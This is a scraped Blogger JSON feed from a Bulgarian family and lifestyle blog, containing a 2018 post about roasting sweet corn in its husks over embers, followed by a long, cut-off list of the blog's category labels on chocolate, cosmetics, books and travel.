вълнува"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/-\/%D0%BF%D0%B5%D1%87%D0%B5%D0%BD%D0%B0+%D1%86%D0%B0%D1%80%D0%B5%D0%B2%D0%B8%D1%86%D0%B0?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/search\/label\/%D0%BF%D0%B5%D1%87%D0%B5%D0%BD%D0%B0%20%D1%86%D0%B0%D1%80%D0%B5%D0%B2%D0%B8%D1%86%D0%B0"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-4119194472509205086"},"published":{"$t":"2018-07-09T12:31:00.000+03:00"},"updated":{"$t":"2018-07-09T12:31:41.233+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Рецепти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Семейство"},{"scheme":"http://www.blogger.com/atom/ns#","term":"барбекю"},{"scheme":"http://www.blogger.com/atom/ns#","term":"грил"},{"scheme":"http://www.blogger.com/atom/ns#","term":"жарава"},{"scheme":"http://www.blogger.com/atom/ns#","term":"лято"},{"scheme":"http://www.blogger.com/atom/ns#","term":"млечна царевица"},{"scheme":"http://www.blogger.com/atom/ns#","term":"печена царевица"},{"scheme":"http://www.blogger.com/atom/ns#","term":"пикник"},{"scheme":"http://www.blogger.com/atom/ns#","term":"царевица"},{"scheme":"http://www.blogger.com/atom/ns#","term":"царевица на грил"}],"title":{"type":"text","$t":"Печена млечна царевица на жарава\/грил\/скара\/барбекю"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAwqZcHckegbojonNlXIF9Vv9NMH3DyuuwPxJYf-EUTVopRfB6h7n6Ng1xcJEImXTcya_hwIusO1M0I5n9d8fh5bAQWxz8flFgp9XVbSfHC1UY8jpVfvlsajcc0fF0SlaTq7vnTYucHVmF\/s1600\/IMGP8339.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAwqZcHckegbojonNlXIF9Vv9NMH3DyuuwPxJYf-EUTVopRfB6h7n6Ng1xcJEImXTcya_hwIusO1M0I5n9d8fh5bAQWxz8flFgp9XVbSfHC1UY8jpVfvlsajcc0fF0SlaTq7vnTYucHVmF\/s1600\/IMGP8339.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nЕдна от любимите ми храни през лятото е царевица. Тя може да се яде и през зимата, ако се замрази и после свари, но друго си е в горещото да ти замирише на сладките жълти зърна, толкова вкусни само с малко сол и масло. До преди 2-3 години за мен царевицата можеше да се приготвя само варена. При едно пътуване до Америка опитах царевица на скара полята с някакъв техен си сос - сладък и солен едновременно и останах очарована. Все още го търся този вкус.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПървата ни проба да опечем царевица, беше на барбекю, но понеже са минали няколко години от тогава, нямам спомени какъв точно начин сме използвали за печенето й. От снимките ми изглежда прекалено препечена, предполагам че е била варена и после само сме я запекли или директно сме я пекли, но без листата. Децата не я харесаха тогава и предпочетоха да си хрупат варените мамули.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXmGj9cnGx_vF1jjTMgy2MXy4AFJHNp3M7w2eNAWvVFd2n732Pid_dztTJsPtC5gOPmEQDNF7Wh1J0mTtEP4t4F9gxrDl1qMsLZa_nt5Y6kYfj7hziad3Ts49q_9XJWgz75_8ClQ1wNcYy\/s1600\/IMGP3069.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXmGj9cnGx_vF1jjTMgy2MXy4AFJHNp3M7w2eNAWvVFd2n732Pid_dztTJsPtC5gOPmEQDNF7Wh1J0mTtEP4t4F9gxrDl1qMsLZa_nt5Y6kYfj7hziad3Ts49q_9XJWgz75_8ClQ1wNcYy\/s1600\/IMGP3069.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nТези дни решихме да си направим пикник и на мен случайно ми попадна рецепта за печена на скара царевица, която изглеждаше ужасно апетитно. Купих си десетина кочана, но рецептата я запилях някъде и понеже нямах време да търся нова и да се подготвям за нея, избрах най-мързеливата - директното печене на жарава заедно с листата.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfpkKs0N-rQ4N7Z346Wb6uDyNaU3V5EyBpOtlpc1Ypd3D-gI8RHyvLcyAvdAOb2gaOhmohwtssda3WAFxKgvx-mcNm02CFaLhkxC8Myrl0vt22Nt54jE0r3Vc6Sa92t2IOVZlFyfly6hHK\/s1600\/IMGP8336.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfpkKs0N-rQ4N7Z346Wb6uDyNaU3V5EyBpOtlpc1Ypd3D-gI8RHyvLcyAvdAOb2gaOhmohwtssda3WAFxKgvx-mcNm02CFaLhkxC8Myrl0vt22Nt54jE0r3Vc6Sa92t2IOVZlFyfly6hHK\/s1600\/IMGP8336.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nТа общо взето това е рецептата - маха се косата на царевицата, защото бързо се запалват, не че и листата като поизсъхнаха не се подпалиха и те. Но аз я държах повече както се вижда по обгорелите й краища, за да съм сигурна, че се е опекла. След изваждането от огъня, царевицата се почиства от листата, намазва се с краве масло и се посолява. Страхотно сочна, мекичка, сладка и вкусна се оказа, получи одобрението на цялото семейство. По същия начин може да се приготви и на скара, грил или барбекю и след това да се подправи по желание, например в маслото могат да се добавят различни подправки, четох някъде дори и за чесън и това ще е следващия ми експеримент.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr9KNaJoMKkteczu3lt0Q91olb15IXD08f16sSPymc4wwysmD033aNvdEd9J0eLiCnbz1ndamdh45oswP2VZ3bUOjjFLCzjHy8TCurF2BgbECjk1jPQm8SXeR-uRprJW2aEWRGVdGJxQXp\/s1600\/IMGP8341.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr9KNaJoMKkteczu3lt0Q91olb15IXD08f16sSPymc4wwysmD033aNvdEd9J0eLiCnbz1ndamdh45oswP2VZ3bUOjjFLCzjHy8TCurF2BgbECjk1jPQm8SXeR-uRprJW2aEWRGVdGJxQXp\/s640\/IMGP8341.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВие обичате ли царевица и как я приготвяте?"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/4119194472509205086\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2018\/07\/mlechna-tsarevitsa-grill-skara-jar.html#comment-form","title":"1 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/4119194472509205086"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/4119194472509205086"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2018\/07\/mlechna-tsarevitsa-grill-skara-jar.html","title":"Печена млечна царевица на жарава\/грил\/скара\/барбекю"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAwqZcHckegbojonNlXIF9Vv9NMH3DyuuwPxJYf-EUTVopRfB6h7n6Ng1xcJEImXTcya_hwIusO1M0I5n9d8fh5bAQWxz8flFgp9XVbSfHC1UY8jpVfvlsajcc0fF0SlaTq7vnTYucHVmF\/s72-c\/IMGP8339.JPG","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.krasimi.com/feeds/posts/default/-/%D0%A1%D0%B5%D0%BC%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%BE?alt=json-in-script&callback=related_results_labels
body_size: 133308
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687"},"updated":{"$t":"2026-01-17T10:53:28.794+02:00"},"category":[{"term":"шоколад"},{"term":"Рецепти"},{"term":"козметика"},{"term":"млечен шоколад"},{"term":"лице"},{"term":"шоколади"},{"term":"кожа"},{"term":"Филми и книги"},{"term":"шоколадово ревю"},{"term":"крем"},{"term":"тъмен шоколад"},{"term":"Разни"},{"term":"какао"},{"term":"Семейство"},{"term":"книга"},{"term":"коса"},{"term":"Choco Reviews"},{"term":"шампоан"},{"term":"пътуване"},{"term":"десерт"},{"term":"душ гел"},{"term":"сладко"},{"term":"балсам"},{"term":"вкус"},{"term":"маска"},{"term":"нокти"},{"term":"карамел"},{"term":"книжно ревю"},{"term":"лак за нокти"},{"term":"натурален"},{"term":"опаковка"},{"term":"тяло"},{"term":"масло"},{"term":"натурален шоколад"},{"term":"почистване"},{"term":"ревю"},{"term":"устни"},{"term":"Pinks Beauty Box"},{"term":"био"},{"term":"рецепта"},{"term":"сладкиш"},{"term":"Милка"},{"term":"аромат"},{"term":"деца"},{"term":"крем за лице"},{"term":"лимон"},{"term":"мляко"},{"term":"пълнеж"},{"term":"роман"},{"term":"Bioderma"},{"term":"Milka"},{"term":"book"},{"term":"book review"},{"term":"лак"},{"term":"масла"},{"term":"море"},{"term":"разходка"},{"term":"Recipes"},{"term":"бадеми"},{"term":"бюти кутия"},{"term":"бял шоколад"},{"term":"готвене"},{"term":"книги"},{"term":"лесна рецепта"},{"term":"лосион"},{"term":"лято"},{"term":"Lindt"},{"term":"chocolate"},{"term":"ванилия"},{"term":"маникюр"},{"term":"мъфини"},{"term":"натурална козметика"},{"term":"орехи"},{"term":"парче"},{"term":"плодове"},{"term":"Lavera"},{"term":"Parfimo.bg"},{"term":"Туризъм"},{"term":"Шоко рецепти"},{"term":"бадем"},{"term":"балсам за устни"},{"term":"баня"},{"term":"био козметика"},{"term":"блокче"},{"term":"кафе"},{"term":"козметична кутия"},{"term":"козметично ревю"},{"term":"кокосово масло"},{"term":"красота"},{"term":"кутия"},{"term":"месечна кутия"},{"term":"околоочен крем"},{"term":"почивка"},{"term":"ревю на книга"},{"term":"ръце"},{"term":"сапун"},{"term":"серум"},{"term":"тоник"},{"term":"Lush"},{"term":"beauty"},{"term":"dark chocolate"},{"term":"travel"},{"term":"Биодерма"},{"term":"Лавера"},{"term":"арганово масло"},{"term":"бонбони"},{"term":"зеленчуци"},{"term":"кисело мляко"},{"term":"маски"},{"term":"мед"},{"term":"мента"},{"term":"мостри"},{"term":"портокал"},{"term":"празни опаковки"},{"term":"сирене"},{"term":"яйца"},{"term":"Books"},{"term":"Carrefour"},{"term":"Prettybox"},{"term":"Коледа"},{"term":"Линдт"},{"term":"Слънце"},{"term":"бамбук"},{"term":"бръчки"},{"term":"бърза рецепта"},{"term":"вкусно"},{"term":"дезодорант"},{"term":"дневен крем"},{"term":"еко козметика"},{"term":"здраве"},{"term":"зелен чай"},{"term":"крем за ръце"},{"term":"къпане"},{"term":"лешници"},{"term":"моркови"},{"term":"очи"},{"term":"парфюм"},{"term":"рожден ден"},{"term":"роза"},{"term":"ръчно направена козметика"},{"term":"слънцезащита"},{"term":"тиквички"},{"term":"филм"},{"term":"хидратация"},{"term":"череши"},{"term":"Avon"},{"term":"Casyopea"},{"term":"Golden Rose"},{"term":"Lidl"},{"term":"Pinks"},{"term":"dm"},{"term":"Велико Търново"},{"term":"акне"},{"term":"алое вера"},{"term":"арган"},{"term":"био шоколад"},{"term":"блясък"},{"term":"водопад"},{"term":"грейпрфут"},{"term":"домашни маски"},{"term":"ексфолиант"},{"term":"жожоба"},{"term":"игра"},{"term":"изпотяване"},{"term":"кашкавал"},{"term":"крем дезодорант"},{"term":"лук"},{"term":"маршрут"},{"term":"маска за лице"},{"term":"натурална"},{"term":"натурални"},{"term":"нощен крем"},{"term":"органик"},{"term":"пилинг"},{"term":"природа"},{"term":"продукти"},{"term":"пъпки"},{"term":"рол-он"},{"term":"село"},{"term":"сладки"},{"term":"слънцезащитни продукти"},{"term":"спирала"},{"term":"тиква"},{"term":"флуид"},{"term":"хранителна добавка"},{"term":"червило"},{"term":"ябълки"},{"term":"ядки"},{"term":"ArganYCa"},{"term":"BM Beauty"},{"term":"Biotrade"},{"term":"Dr. Scheller"},{"term":"Heidi"},{"term":"Kallos"},{"term":"Katy"},{"term":"Keune"},{"term":"Kneipp"},{"term":"L'occitane"},{"term":"Lindor"},{"term":"Lip Balm"},{"term":"Lumene"},{"term":"M. Asam"},{"term":"Macadamia"},{"term":"Madara"},{"term":"Marabou"},{"term":"Matricium"},{"term":"Micro Cell"},{"term":"Oriflame"},{"term":"Perfect"},{"term":"RHAMNIA"},{"term":"Sante"},{"term":"Vichy"},{"term":"Weleda"},{"term":"Yves Rocher"},{"term":"dessert"},{"term":"face care"},{"term":"health"},{"term":"Веледа"},{"term":"Кауфланд"},{"term":"Лъш"},{"term":"Тест зона"},{"term":"Франция"},{"term":"авокадо"},{"term":"белгийски шоколад"},{"term":"библиотека"},{"term":"билки"},{"term":"бисквитки"},{"term":"боровинка"},{"term":"боровинки"},{"term":"вана"},{"term":"гел"},{"term":"гъби"},{"term":"джинджифил"},{"term":"еко"},{"term":"жен-шен"},{"term":"закуска"},{"term":"измама"},{"term":"измиващ гел"},{"term":"исторически роман"},{"term":"история"},{"term":"кино"},{"term":"кокос"},{"term":"колаген"},{"term":"красиво"},{"term":"круша"},{"term":"круши"},{"term":"лавандула"},{"term":"лайка"},{"term":"лакове"},{"term":"лесна и бърза рецепта"},{"term":"лют"},{"term":"маска за коса"},{"term":"маслини"},{"term":"мигли"},{"term":"мирис"},{"term":"мус"},{"term":"мъфини с шоколад"},{"term":"натурални съставки"},{"term":"нови придобивки"},{"term":"облепиха"},{"term":"околоочен гел"},{"term":"органичен"},{"term":"ориз"},{"term":"парабени"},{"term":"плаж"},{"term":"подхранване"},{"term":"празник"},{"term":"празници"},{"term":"пролет"},{"term":"прясно мляко"},{"term":"пътепис"},{"term":"пясъчен лак"},{"term":"разочарована"},{"term":"салата"},{"term":"серия"},{"term":"скраб"},{"term":"сладко и солено"},{"term":"сладолед"},{"term":"сладък"},{"term":"стафиди"},{"term":"таг"},{"term":"термална вода"},{"term":"торта"},{"term":"трюфели"},{"term":"флорална вода"},{"term":"цветя"},{"term":"чаено дърво"},{"term":"чай"},{"term":"черен шоколад"},{"term":"чувствителна кожа"},{"term":"шампоани"},{"term":"шипка"},{"term":"шоколадов десерт"},{"term":"шоколадови бонбони"},{"term":"70% cacao"},{"term":"A for Avocado"},{"term":"Aldi"},{"term":"All Nature"},{"term":"AlmaWin"},{"term":"Alverde"},{"term":"Avene"},{"term":"BB крем"},{"term":"Bilka"},{"term":"Bio Cosmetics"},{"term":"Bio True"},{"term":"Bioten"},{"term":"Botanicus"},{"term":"Bynata"},{"term":"Caramel"},{"term":"Cien"},{"term":"Cote D'or"},{"term":"Eucerin"},{"term":"Fairtrade"},{"term":"Fleurance Nature"},{"term":"Good Box"},{"term":"Green Master"},{"term":"I+M Naturkosmetik"},{"term":"Inglot"},{"term":"Inventia"},{"term":"Jacquot"},{"term":"John Frieda"},{"term":"K-Classic"},{"term":"L'angelica Botanics"},{"term":"La Roche"},{"term":"Lindt Excellence"},{"term":"Logona"},{"term":"Manhattan"},{"term":"Maybelline"},{"term":"Montagne Jeunesse"},{"term":"Moser-Roth"},{"term":"Movie"},{"term":"Natalia"},{"term":"Nestle"},{"term":"Pharma Hyaluron"},{"term":"Revlon"},{"term":"Saloos"},{"term":"Salus"},{"term":"Schaebens"},{"term":"Schogetten"},{"term":"SebaMed"},{"term":"Sensibio H2O"},{"term":"Skinetica"},{"term":"The Body Shop"},{"term":"TianDe"},{"term":"Vivani"},{"term":"Vollmilch"},{"term":"Wooden Spoon"},{"term":"XOKO"},{"term":"aquapark"},{"term":"choco"},{"term":"cosmetics"},{"term":"cream"},{"term":"face cream"},{"term":"honey"},{"term":"kutia.bg"},{"term":"mascara"},{"term":"milk chocolate"},{"term":"muffins"},{"term":"organic"},{"term":"perfume"},{"term":"quotes"},{"term":"sweet"},{"term":"АДЕЛ"},{"term":"Авен"},{"term":"Англия"},{"term":"Балкански полуостров"},{"term":"Белград"},{"term":"Билка"},{"term":"Босна"},{"term":"В. Е. Шуаб"},{"term":"Габрово"},{"term":"Германия"},{"term":"Дилия Оуенс"},{"term":"Екомаат"},{"term":"Икаров"},{"term":"Италия"},{"term":"Карфур"},{"term":"Където пеят раците"},{"term":"Лидъл"},{"term":"Логона"},{"term":"Мадара"},{"term":"Морава"},{"term":"Мостар"},{"term":"Мъртво море"},{"term":"Невидимият живот на Ади Лару"},{"term":"Нестле"},{"term":"Общи"},{"term":"Притибокс"},{"term":"Русе"},{"term":"София"},{"term":"Сърбия"},{"term":"аквапарк"},{"term":"арника"},{"term":"баница"},{"term":"бебета"},{"term":"безплатно"},{"term":"био кутия"},{"term":"био нар"},{"term":"био съставки"},{"term":"бисквити"},{"term":"блясък за устни"},{"term":"босилек"},{"term":"бюти блогърки"},{"term":"вечеря"},{"term":"витамин C"},{"term":"вкусен"},{"term":"гел ефект"},{"term":"глина"},{"term":"глос"},{"term":"грижа"},{"term":"грижа за лицето"},{"term":"грис"},{"term":"грозде"},{"term":"гъба"},{"term":"декоративна козметика"},{"term":"детска козметика"},{"term":"детски шоколад"},{"term":"детство"},{"term":"домашна козметика"},{"term":"дубайски шоколад"},{"term":"ексфолиране"},{"term":"ексфолиращ гел"},{"term":"ексфолираща маска"},{"term":"еротика"},{"term":"еротичен роман"},{"term":"есен"},{"term":"жасмин"},{"term":"живот на село"},{"term":"заздравител"},{"term":"зъби"},{"term":"измиване"},{"term":"кал"},{"term":"канела"},{"term":"картофи"},{"term":"килограми"},{"term":"козметични продукти"},{"term":"кокосови стърготини"},{"term":"комплект"},{"term":"конкурс"},{"term":"коприва"},{"term":"корейска козметика"},{"term":"кори за баница"},{"term":"крема сирене"},{"term":"кремове"},{"term":"кристален дезодорант"},{"term":"лакове за нокти"},{"term":"лакта"},{"term":"ленено масло"},{"term":"лещи"},{"term":"лилаво"},{"term":"лосион за лице"},{"term":"любов"},{"term":"любовна история"},{"term":"люто"},{"term":"майка"},{"term":"малина"},{"term":"малини"},{"term":"марципан"},{"term":"маршрути"},{"term":"масло от шеа"},{"term":"местност"},{"term":"миене на съдове"},{"term":"морска сол"},{"term":"музей"},{"term":"награди"},{"term":"напитка"},{"term":"напукани сладки"},{"term":"овесени ядки"},{"term":"олио"},{"term":"омазняване"},{"term":"органична"},{"term":"освежаваща"},{"term":"основно ястие"},{"term":"отслабване"},{"term":"паста за зъби"},{"term":"пиле"},{"term":"подаръци"},{"term":"подигравка"},{"term":"подмладяване"},{"term":"подправка"},{"term":"подправки"},{"term":"покупки"},{"term":"поръчка"},{"term":"потене"},{"term":"пране"},{"term":"публикации"},{"term":"пъпеш"},{"term":"пърхот"},{"term":"пътека"},{"term":"пяна за вана"},{"term":"пясък"},{"term":"разказ"},{"term":"ревю на книги"},{"term":"река"},{"term":"рециклиране"},{"term":"рози"},{"term":"розово масло"},{"term":"салони за красота"},{"term":"сапунени ядки"},{"term":"сапуни"},{"term":"свежо"},{"term":"сиропиран сладкиш"},{"term":"слънчогледови семки"},{"term":"сметана"},{"term":"смути"},{"term":"сняг"},{"term":"сода"},{"term":"соли"},{"term":"спанак"},{"term":"спрей за разплитане"},{"term":"сребърна вода"},{"term":"стар хляб"},{"term":"сушени малини"},{"term":"течен шоколад"},{"term":"томбола"},{"term":"топящ"},{"term":"трилър"},{"term":"турист"},{"term":"филмово ревю"},{"term":"френски шоколад"},{"term":"хапване"},{"term":"хиалурон"},{"term":"хидратиране"},{"term":"хидратиращ"},{"term":"хранителни добавки"},{"term":"хума"},{"term":"царевица"},{"term":"цитати"},{"term":"чесън"},{"term":"четка за зъби"},{"term":"чили"},{"term":"чушка"},{"term":"шам фъстък"},{"term":"шипково масло"},{"term":"шоколадов бар"},{"term":"ябълка"},{"term":"ягоди"},{"term":"3 idiots"},{"term":"4DX"},{"term":"72 % cacao"},{"term":"A-Derma"},{"term":"AMALens"},{"term":"Acne Out"},{"term":"Acqua di Gioia"},{"term":"Acqua di Gioia Satin Edition"},{"term":"Action aquapark"},{"term":"Addie LaRue"},{"term":"Adel"},{"term":"Afrodita"},{"term":"Al Nassma Arabia"},{"term":"Al nassma"},{"term":"Alfaparf"},{"term":"Alnatura"},{"term":"Aloha"},{"term":"Alteya"},{"term":"Amandes"},{"term":"Amelie"},{"term":"Anew"},{"term":"Angela Rose Natural Cosmetics"},{"term":"Anidor"},{"term":"Annemarie Börlind"},{"term":"Anti Age"},{"term":"Arkol"},{"term":"Aroma"},{"term":"Avengers: Endgame"},{"term":"Avia"},{"term":"Avon Naturals Kids"},{"term":"Ayuuri"},{"term":"Baby Lips"},{"term":"Baeuline"},{"term":"Bakker"},{"term":"Batiste"},{"term":"Beauty Balm"},{"term":"Benitorial"},{"term":"Billa"},{"term":"Bio Creme"},{"term":"Bioderma Matricium"},{"term":"Biofficina Toscana"},{"term":"Biorepair"},{"term":"Biosense"},{"term":"Bodyline"},{"term":"Boleyn"},{"term":"Bomb cosmetics"},{"term":"Boss"},{"term":"Bourbon Vanille"},{"term":"Bourjois"},{"term":"Burt's Bees"},{"term":"Byala Vista"},{"term":"Bynata Cosmetics"},{"term":"CODA"},{"term":"Cannabis Sativa Oil"},{"term":"Capsuni"},{"term":"Carroten"},{"term":"Chen Yu"},{"term":"Chicken of the woods"},{"term":"Chilli Hills"},{"term":"Choco \u0026 Biscuit Lait"},{"term":"Chocolat au Lait"},{"term":"Chocolat au lait Tournesol \u0026 Pavot"},{"term":"Chromium"},{"term":"Château"},{"term":"Cien Aqua"},{"term":"Cinderella"},{"term":"Clarins"},{"term":"Coconut"},{"term":"Color Expert"},{"term":"Cote d'Or Fusion Pate D'amande Noir"},{"term":"Creme 21"},{"term":"Côte d'Or"},{"term":"DS Laboratories"},{"term":"Dailes Total"},{"term":"Damascena"},{"term":"Dark Raspberry"},{"term":"Daskalidès chocolatier"},{"term":"Decleor"},{"term":"Delarom"},{"term":"Dermolin"},{"term":"Desert Essence"},{"term":"Deyew"},{"term":"Dice Box"},{"term":"Dihana cosmetics"},{"term":"Dolfin"},{"term":"Doori"},{"term":"Dubai chocolate"},{"term":"EOS"},{"term":"Ecoegg"},{"term":"Ecomaat"},{"term":"Elizabeth Arden"},{"term":"Emeli Sandé"},{"term":"Encanto"},{"term":"Estee LAuder"},{"term":"Eveline Cosmetics"},{"term":"Evolution Of Smooth"},{"term":"FEG"},{"term":"Face Wash"},{"term":"Fairy"},{"term":"Fairy Platinum"},{"term":"Featured"},{"term":"Figs \u0026 Rouge"},{"term":"Figs \u0026 Rouge balm"},{"term":"Figs and Rouge"},{"term":"Fleur de Sel Noir"},{"term":"Florentine"},{"term":"Forever Strong"},{"term":"Fossil Shell Flour"},{"term":"Full box"},{"term":"Gabriella Salvete"},{"term":"Galler"},{"term":"Garant"},{"term":"Gel Enamel"},{"term":"Gentle Tone"},{"term":"Glyco-A"},{"term":"Glycolic Acid"},{"term":"Go\u0026Home"},{"term":"Go4Raw"},{"term":"Godiva"},{"term":"Green Tea"},{"term":"HEMA"},{"term":"Hairbrush"},{"term":"Halloween"},{"term":"Handmaids"},{"term":"Heidi Florentine"},{"term":"Hershey's"},{"term":"Hershey's Cookies 'n' Creme"},{"term":"Hot sauce"},{"term":"Hydrabio serum"},{"term":"ION Brake"},{"term":"ISIS PHARMA"},{"term":"Incoco"},{"term":"Inecto"},{"term":"Infinity"},{"term":"Intense Lait"},{"term":"Inveda"},{"term":"Iroha Natura"},{"term":"J.D. Gross"},{"term":"Jamaica-Rum"},{"term":"Jamieson"},{"term":"Janssen Cosmetics"},{"term":"Jonzac"},{"term":"Just Amazing"},{"term":"K2"},{"term":"Kallos Sense Eye Cream"},{"term":"Karina"},{"term":"Katy Lait Tarte Citron"},{"term":"Katy Perry"},{"term":"Kaufland"},{"term":"Kelly Clarkson"},{"term":"Kerastase"},{"term":"King Richard"},{"term":"Kocos.bg"},{"term":"Kokolandia"},{"term":"Koleff"},{"term":"Kookie Cat"},{"term":"Kraft Foods"},{"term":"L'Angelica"},{"term":"L'occitane en Provence"},{"term":"L'oreal"},{"term":"L'oreal Paris"},{"term":"LZ"},{"term":"La Roche-Posay"},{"term":"Ladies Kit"},{"term":"Laetiporus sulphureus"},{"term":"Laino"},{"term":"Laino cosmetics"},{"term":"Lave"},{"term":"Lavena"},{"term":"Lavender Blue"},{"term":"Le Petit Olivier"},{"term":"Lemongrass"},{"term":"LensMarket"},{"term":"Lierac"},{"term":"Lind"},{"term":"Lindor Milk"},{"term":"Little Mix"},{"term":"Llums"},{"term":"Llums Cosmetics"},{"term":"MIXSOON Bean Essence"},{"term":"Maestra"},{"term":"Magic Wand"},{"term":"Marabou Premium Filled Marzipan"},{"term":"Marvel"},{"term":"Marzipan"},{"term":"Maternea"},{"term":"Matriciane Rides"},{"term":"Matriciane Serum"},{"term":"Maxi-barre"},{"term":"Melagyn"},{"term":"Mild"},{"term":"Milka Collage"},{"term":"Milka Darkmilk Raspberry"},{"term":"Milka Oreo"},{"term":"Milka Yoghurt"},{"term":"Milka награди"},{"term":"Mivolis"},{"term":"Mixa"},{"term":"Mixsoon"},{"term":"Mlečna čokolada"},{"term":"Mlečni krem"},{"term":"More by Demi"},{"term":"Movies"},{"term":"Mozartkugeln"},{"term":"Mörk choklad"},{"term":"NYX"},{"term":"Nail Repair"},{"term":"Najlepše želje"},{"term":"Nanak's"},{"term":"Natural Cosmetic"},{"term":"Neobio"},{"term":"Nivea"},{"term":"Noir Madagascar"},{"term":"Nordics"},{"term":"Norte Bamboo"},{"term":"Norte Eco Friendly Bamboo Toothbrush"},{"term":"Nuxe"},{"term":"O'right"},{"term":"O'right Goji Berry Volumizing Shampoo"},{"term":"Options Multi"},{"term":"Orange"},{"term":"Orax"},{"term":"Organic Surge"},{"term":"Outlander"},{"term":"P!nk"},{"term":"PR пратка"},{"term":"Panino"},{"term":"Papier Poudre"},{"term":"Party Popper"},{"term":"PearlGuard"},{"term":"Perma-Guard"},{"term":"Philippa 